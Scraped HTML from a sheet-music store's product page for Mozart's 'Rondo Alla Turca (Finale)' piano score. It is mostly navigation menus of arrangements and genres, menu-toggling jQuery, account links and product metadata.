href="https://music-store-download.com/arrangement/alto-sax-and-piano/" title="Alto Sax and Piano"><span class="menu-title">Alto Sax and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola-and-piano/" title="Viola and Piano"><span class="menu-title">Viola and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-collection/" title="Ukulele Collection"><span class="menu-title">Ukulele Collection</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-choir-3-part-mixed-choir/" title="2-Part Choir, 3-Part Mixed Choir"><span class="menu-title">2-Part Choir, 3-Part Mixed Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-duet/" title="Instrumental Duet"><span class="menu-title">Instrumental Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/xylophone-solo/" title="Xylophone Solo"><span class="menu-title">Xylophone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-clarinet-solo/" title="Bass Clarinet Solo"><span class="menu-title">Bass Clarinet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tuba-solo/" title="Tuba Solo"><span class="menu-title">Tuba Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vibraphone-solo/" title="Vibraphone Solo"><span class="menu-title">Vibraphone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bells-solo/" title="Bells Solo"><span class="menu-title">Bells Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marimba-solo/" title="Marimba Solo"><span class="menu-title">Marimba Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-treble-clef-low-range/" title="Instrumental Solo – Treble Clef Low Range"><span class="menu-title">Instrumental Solo – Treble Clef Low Range</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-treble-clef-high-range/" title="Instrumental Solo – Treble Clef High Range"><span class="menu-title">Instrumental Solo – Treble Clef High Range</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-bass-clef/" title="Instrumental Solo – Bass Clef"><span class="menu-title">Instrumental Solo – Bass Clef</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatb-choir/" title="SSATB Choir"><span class="menu-title">SSATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sattbb-choir/" title="SATTBB Choir"><span class="menu-title">SATTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flex-band/" title="Flex-Band"><span class="menu-title">Flex-Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-enhanced-chords/" title="Real Book – Enhanced Chords"><span class="menu-title">Real Book – Enhanced Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/concert-band-flex-band/" title="Concert Band: Flex-Band"><span class="menu-title">Concert Band: Flex-Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-ukulele-tab/" title="Easy Ukulele Tab"><span class="menu-title">Easy Ukulele Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/digital-learning-voice-class/" title="Digital Learning Voice Class"><span class="menu-title">Digital Learning Voice Class</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satbb-choir/" title="SATBB Choir"><span class="menu-title">SATBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatbb-choir/" title="SSATBB Choir"><span class="menu-title">SSATBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssab-choir/" title="SSAB Choir"><span class="menu-title">SSAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatb-double-choir/" title="SSATB Double Choir"><span class="menu-title">SSATB Double Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar/" title="Piano, Vocal & Guitar"><span class="menu-title">Piano, Vocal & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-right-hand-melody/" title="Piano, Vocal & Guitar (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano/" title="Easy Piano"><span class="menu-title">Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal/" title="Piano & Vocal"><span class="menu-title">Piano & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/beginner-piano/" title="Beginner Piano"><span class="menu-title">Beginner Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/very-easy-piano/" title="Very Easy Piano"><span class="menu-title">Very Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-duet/" title="Piano Duet"><span class="menu-title">Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/educational-piano/" title="Educational Piano"><span class="menu-title">Educational Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-transcription/" title="Piano Transcription"><span class="menu-title">Piano Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-finger-piano/" title="5-Finger Piano"><span class="menu-title">5-Finger Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-and-piano/" title="Cello and Piano"><span class="menu-title">Cello and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/saatb-choir/" title="SAATB Choir"><span class="menu-title">SAATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaattbb-choir/" title="SSAATTBB Choir"><span class="menu-title">SSAATTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-duet/" title="Easy Piano Duet"><span class="menu-title">Easy Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssattbb/" title="SSATTBB"><span class="menu-title">SSATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab/" title="Guitar Tab"><span class="menu-title">Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar/" title="Easy Guitar"><span class="menu-title">Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-guitar-tab/" title="Bass Guitar Tab"><span class="menu-title">Bass Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar-tab/" title="Easy Guitar Tab"><span class="menu-title">Easy Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-lead-sheet/" title="Guitar Lead Sheet"><span class="menu-title">Guitar Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-ensemble/" title="Guitar Ensemble"><span class="menu-title">Guitar Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-and-piano/" title="Guitar and Piano"><span class="menu-title">Guitar and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/transcribed-score/" title="Transcribed Score"><span class="menu-title">Transcribed Score</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn-and-piano/" title="French Horn and Piano"><span class="menu-title">French Horn and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-bass-tab/" title="Easy Bass Tab"><span class="menu-title">Easy Bass Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-treble-choir/" title="2-Part Treble Choir"><span class="menu-title">2-Part Treble Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-and-piano/" title="Trombone and Piano"><span class="menu-title">Trombone and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-bass-transcription/" title="String Bass Transcription"><span class="menu-title">String Bass Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-solo/" title="Easy Piano Solo"><span class="menu-title">Easy Piano Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukebuddy/" title="UkeBuddy"><span class="menu-title">UkeBuddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/dobro/" title="Dobro"><span class="menu-title">Dobro</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-baritone/" title="Piano Vocal Baritone"><span class="menu-title">Piano Vocal Baritone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-ukulele/" title="Baritone Ukulele"><span class="menu-title">Baritone Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-and-piano/" title="Tenor Sax and Piano"><span class="menu-title">Tenor Sax and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/recorder-solo/" title="Recorder Solo"><span class="menu-title">Recorder Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords/" title="Piano, Vocal & Guitar Chords"><span class="menu-title">Piano, Vocal & Guitar Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords-right-hand-melody/" title="Piano, Vocal & Guitar Chords (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar Chords (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords-backing-track/" title="Piano, Vocal & Guitar Chords + Backing Track"><span class="menu-title">Piano, Vocal & Guitar Chords + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-b-c-and-piano/" title="Baritone B.C. and Piano"><span class="menu-title">Baritone B.C. and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-t-c-and-piano/" title="Baritone T.C. and Piano"><span class="menu-title">Baritone T.C. and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/snare-drum-solo/" title="Snare Drum Solo"><span class="menu-title">Snare Drum Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-and-piano/" title="Oboe and Piano"><span class="menu-title">Oboe and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bassoon-and-piano/" title="Bassoon and Piano"><span class="menu-title">Bassoon and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-duet/" title="Oboe Duet"><span class="menu-title">Oboe Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-duet/" title="Tenor Sax Duet"><span class="menu-title">Tenor Sax Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/8-part-mixed-choir/" title="8-Part Mixed Choir"><span class="menu-title">8-Part Mixed Choir</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Genre" href="https://music-store-download.com/genre/" ><span class="menu-title">Genre</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/genre/jazz/" title="Jazz"><span class="menu-title">Jazz</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/rock/" title="Rock"><span class="menu-title">Rock</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/pop/" title="Pop"><span class="menu-title">Pop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/broadway/" title="Broadway"><span class="menu-title">Broadway</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/r-b/" title="R & B"><span class="menu-title">R & B</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/disco/" title="Disco"><span class="menu-title">Disco</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/folk/" title="Folk"><span class="menu-title">Folk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hymn/" title="Hymn"><span class="menu-title">Hymn</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/musicals/" title="Musicals"><span class="menu-title">Musicals</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/rock-n-roll/" title="Rock N Roll"><span class="menu-title">Rock N Roll</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/easy-listening/" title="Easy Listening"><span class="menu-title">Easy Listening</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/soul/" title="Soul"><span class="menu-title">Soul</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/classics/" title="Classics"><span class="menu-title">Classics</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/film-and-tv/" title="Film and TV"><span class="menu-title">Film and TV</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/reggae/" title="Reggae"><span class="menu-title">Reggae</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/weddings/" title="Weddings"><span class="menu-title">Weddings</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/classical/" title="Classical"><span class="menu-title">Classical</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/world/" title="World"><span class="menu-title">World</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/post-1900/" title="Post-1900"><span class="menu-title">Post-1900</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/christmas/" title="Christmas"><span class="menu-title">Christmas</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/traditional/" title="Traditional"><span class="menu-title">Traditional</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/religious/" title="Religious"><span class="menu-title">Religious</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/country/" title="Country"><span class="menu-title">Country</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/children/" title="Children"><span class="menu-title">Children</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/latin/" title="Latin"><span class="menu-title">Latin</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/dance/" title="Dance"><span class="menu-title">Dance</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/ballad/" title="Ballad"><span class="menu-title">Ballad</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/metal/" title="Metal"><span class="menu-title">Metal</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/blues/" title="Blues"><span class="menu-title">Blues</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/funk/" title="Funk"><span class="menu-title">Funk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/contemporary/" title="Contemporary"><span class="menu-title">Contemporary</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/alternative/" title="Alternative"><span class="menu-title">Alternative</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/indie/" title="Indie"><span class="menu-title">Indie</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/american/" title="American"><span class="menu-title">American</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/punk/" title="Punk"><span class="menu-title">Punk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/pastoral/" title="Pastoral"><span class="menu-title">Pastoral</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/disney/" title="Disney"><span class="menu-title">Disney</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/swing/" title="Swing"><span class="menu-title">Swing</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/big-band/" title="Big Band"><span class="menu-title">Big Band</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/ragtime/" title="Ragtime"><span class="menu-title">Ragtime</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/gospel/" title="Gospel"><span class="menu-title">Gospel</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/tuition/" title="Tuition"><span class="menu-title">Tuition</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/irish/" title="Irish"><span class="menu-title">Irish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/australian/" title="Australian"><span class="menu-title">Australian</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/unclassified/" title="Unclassified"><span class="menu-title">Unclassified</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hip-hop/" title="Hip-Hop"><span class="menu-title">Hip-Hop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/concert/" title="Concert"><span class="menu-title">Concert</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/new-age/" title="New Age"><span class="menu-title">New Age</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/festival/" title="Festival"><span class="menu-title">Festival</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/a-cappella/" title="A Cappella"><span class="menu-title">A Cappella</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/sacred/" title="Sacred"><span class="menu-title">Sacred</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/chanukah/" title="Chanukah"><span class="menu-title">Chanukah</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hanukkah/" title="Hanukkah"><span class="menu-title">Hanukkah</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/winter/" title="Winter"><span class="menu-title">Winter</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/baroque/" title="Baroque"><span class="menu-title">Baroque</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/spiritual/" title="Spiritual"><span class="menu-title">Spiritual</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/light-concert/" title="Light Concert"><span class="menu-title">Light Concert</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/polka/" title="Polka"><span class="menu-title">Polka</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/secular/" title="Secular"><span class="menu-title">Secular</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/scottish/" title="Scottish"><span class="menu-title">Scottish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/acoustic/" title="Acoustic"><span class="menu-title">Acoustic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/instructional/" title="Instructional"><span class="menu-title">Instructional</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/video-game/" title="Video Game"><span class="menu-title">Video Game</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/film-tv/" title="Film/TV"><span class="menu-title">Film/TV</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/love/" title="Love"><span class="menu-title">Love</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/musical-show/" title="Musical/Show"><span class="menu-title">Musical/Show</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/standards/" title="Standards"><span class="menu-title">Standards</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/inspirational/" title="Inspirational"><span class="menu-title">Inspirational</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/christian/" title="Christian"><span class="menu-title">Christian</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/halloween/" title="Halloween"><span class="menu-title">Halloween</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/holiday/" title="Holiday"><span class="menu-title">Holiday</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/oldies/" title="Oldies"><span class="menu-title">Oldies</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/novelty/" title="Novelty"><span class="menu-title">Novelty</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/patriotic/" title="Patriotic"><span class="menu-title">Patriotic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/olympics/" title="Olympics"><span class="menu-title">Olympics</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/renaissance/" title="Renaissance"><span class="menu-title">Renaissance</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/contest/" title="Contest"><span class="menu-title">Contest</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/jewish/" title="Jewish"><span class="menu-title">Jewish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/carol/" title="Carol"><span class="menu-title">Carol</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/wedding/" title="Wedding"><span class="menu-title">Wedding</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/french/" title="French"><span class="menu-title">French</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/romantic/" title="Romantic"><span class="menu-title">Romantic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/praise-worship/" title="Praise & Worship"><span class="menu-title">Praise & Worship</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/multicultural/" title="Multicultural"><span class="menu-title">Multicultural</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/latin-american/" title="Latin American"><span class="menu-title">Latin American</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/calypso/" title="Calypso"><span class="menu-title">Calypso</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/advent/" title="Advent"><span class="menu-title">Advent</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/celtic/" title="Celtic"><span class="menu-title">Celtic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/african/" title="African"><span class="menu-title">African</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/graduation/" title="Graduation"><span class="menu-title">Graduation</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/poetry/" title="Poetry"><span class="menu-title">Poetry</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/spanish/" title="Spanish"><span class="menu-title">Spanish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/motet/" title="Motet"><span class="menu-title">Motet</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/cajun/" title="Cajun"><span class="menu-title">Cajun</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/german/" title="German"><span class="menu-title">German</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/caribbean/" title="Caribbean"><span class="menu-title">Caribbean</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/barbershop/" title="Barbershop"><span class="menu-title">Barbershop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/collection/" title="Collection"><span class="menu-title">Collection</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/sea-chantey/" title="Sea Chantey"><span class="menu-title">Sea Chantey</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/folksong/" title="Folksong"><span class="menu-title">Folksong</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/madrigal/" title="Madrigal"><span class="menu-title">Madrigal</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/japanese/" title="Japanese"><span class="menu-title">Japanese</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/easter/" title="Easter"><span class="menu-title">Easter</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/comedy/" title="Comedy"><span class="menu-title">Comedy</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/opera/" title="Opera"><span class="menu-title">Opera</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/singer-songwriter/" title="Singer/Songwriter"><span class="menu-title">Singer/Songwriter</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Voice" href="https://music-store-download.com/voice/" ><span class="menu-title">Voice</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/voice/unison/" title="Unison"><span class="menu-title">Unison</span></a></li><li class=" " ><a href="https://music-store-download.com/voice/voice-guitar/" title="with Guitar"><span class="menu-title">with Guitar</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Woodwinds" href="https://music-store-download.com/woodwinds/" ><span class="menu-title">Woodwinds</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/" title="Saxophone"><span class="menu-title">Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/oboe/" title="Oboe"><span class="menu-title">Oboe</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/bassoon/" title="Bassoon"><span class="menu-title">Bassoon</span></a></li></ul></div></div></div></div></div></li><li class=" " >
<a href="https://music-store-download.com/new-sheet-music/" title="New"><span class="menu-title">New</span></a></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="⭐️ Christmas" href="https://music-store-download.com/christmas/" ><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/christmas/most-popular-christmas-songs/" title="Most Popular Christmas Songs"><span class="menu-title">Most Popular Christmas Songs</span></a></li></ul></div></div></div></div></div></li></ul> <div class="menu-footer hidden-lg hidden-md">
</div>
</div>
</div>
</div>
</div>
</div>
<script type="b02a792cea7d5a35a628d637-text/javascript">
function initMobileMenu() {
var $mcontent = jQuery('#mainmenutop .navbar .navbar-nav');
var $mcontent_parent = $mcontent.parent();
var eventtype = mobilecheck() ? 'touchstart' : 'click';
/* Fix First Click Menu */
jQuery(document.body).on(eventtype, '#mainmenutop .navbar .navbar-nav [data-toggle="dropdown"]' ,function(){
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#' && this.href != 'javascript:;' && this.href != 'javascript:void(0);'){
window.location.href = this.href;
}
});
jQuery(document.body).on(eventtype, '#mainmenutop .navbar .navbar-nav .open-child' ,function(){
var find_sub_class = ".dropdown-menu";
if (jQuery(this).parent().hasClass('over')) {
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).removeClass("in");
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).slideUp(200);
}else{
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).addClass("in");
jQuery(this).parent().parent().find('>li.over').removeClass('over').find('>'+find_sub_class).slideUp(200);
jQuery(this).parent().addClass('over').find('>'+find_sub_class).slideDown(200);
}
});
}
jQuery(window).ready( function(){
/* Fix First Click Menu */
jQuery(document.body).on('click', '#mainmenutop [data-toggle="dropdown"]' ,function(event){
event.stopImmediatePropagation();
jQuery(this).parent().show();
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#'){
window.location.href = this.href;
}
});
jQuery(document.body).on('dblclick', '#mainmenutop [data-toggle="dropdown"]' ,function(event){
event.stopImmediatePropagation();
jQuery(this).parent().show();
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#'){
window.location.href = this.href;
}
});
initMobileMenu();
});
</script> </div>
<!-- Search -->
<!-- Account -->
<div id="header-account" class="skip-content">
<div class="links">
<ul>
<li class="first" ><a href="https://music-store-download.com/customer/account/" title="My Account" >My Account</a></li>
<li ><a href="https://music-store-download.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
<li ><a href="https://music-store-download.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
<li ><a href="https://music-store-download.com/customer/account/create/" title="Register" >Register</a></li>
<li class=" last" ><a href="https://music-store-download.com/customer/account/login/" title="Log In" >Log In</a></li>
</ul>
</div>
</div>
</div>
</div>
</div> <!-- Slideshow Position -->
<!-- Showcase Position -->
<!-- Promotion Position -->
<!-- Mass Top Position -->
<!-- Maincontent-->
<div id="ves-maincontent" class="ves-maincontent">
<div class="main-container col1-layout">
<div class="main">
<div class="col-main">
<script type="b02a792cea7d5a35a628d637-text/javascript">
var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view" style="margin-top:0px;margin-bottom:40px"></div>
<div class="product-view nested-container " itemscope itemtype = "http://schema.org/Product" itemscope itemtype="http://schema.org/Product">
<meta itemprop="url" content="https://music-store-download.com/wolfgang-amadeus-mozart-rondo-alla-turca-finale/"/></meta>
<div itemprop="hasMerchantReturnPolicy" itemtype="https://schema.org/MerchantReturnPolicy" itemscope>
<meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
<meta itemprop="merchantReturnDays" content="5" />
<meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
</div>
<div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
<meta itemprop="value" content="0.00" />
<meta itemprop="currency" content="USD" />
</div>
</div>
<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
<meta itemprop="name" content="Music-Store-Download.com" />
</div>
<meta itemprop="isRelatedTo" content="Rondo Alla Turca (Finale)"></meta>
<meta itemprop="isRelatedTo" content="Wolfgang Amadeus Mozart"></meta>
<meta itemprop="isRelatedTo" content="Piano"></meta>
<meta itemprop="isRelatedTo" content="Pop"></meta>
<meta itemprop="name" content="Download Wolfgang Amadeus Mozart 'Rondo Alla Turca (Finale)' Sheet Music and Printable Piano PDF Score - SKU: 21561"></meta>
<meta itemprop="description" content="Download Mozart Rondo Alla Turca (Finale) sheet music for Piano Solo. Learn 5-page Pop sheet music in minutes. Free Preview, SKU 21561."></meta>
<meta itemprop="productID" content="21561"></meta>
<meta itemprop="image" content="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-thumbnail.png"></meta>
<meta itemprop="image" content="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-image.jpg"></meta>
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-thumbnail.png">
<meta property="og:image:secure_url" content="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-thumbnail.png">
<meta property="og:image:width" content="667">
<meta property="og:image:height" content="862">
<meta property="og:image:alt" content="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) sheet music preview music notes and score for Piano including 5 page(s)">
<meta property="og:image:type" content="image/png">
